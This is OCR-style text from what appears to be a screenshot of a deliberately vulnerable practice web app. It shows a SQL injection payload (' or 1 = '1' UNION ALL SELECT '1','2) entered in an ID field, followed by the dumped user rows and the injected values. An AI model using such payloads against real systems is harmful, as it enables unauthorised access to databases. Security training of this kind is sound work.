 ID: ' or 1 = '1' UNION ALL SELECT '1','2
First name: admin
Surname: admin
ID: ' or 1 = '1' UNION ALL SELECT '1','2
First name: Gordon
Surname: Brown
ID: ' or 1 = '1' UNION ALL SELECT '1','2
First name: Hack
Surname: Me
ID: ' or 1 = '1' UNION ALL SELECT '1','2
First name: Pablo
Surname: Picasso
ID: ' or 1 = '1' UNION ALL SELECT '1','2
First name: Bob
Surname: Smith
ID: ' or 1 = '1' UNION ALL SELECT '1','2
First name: 1
Surname: 2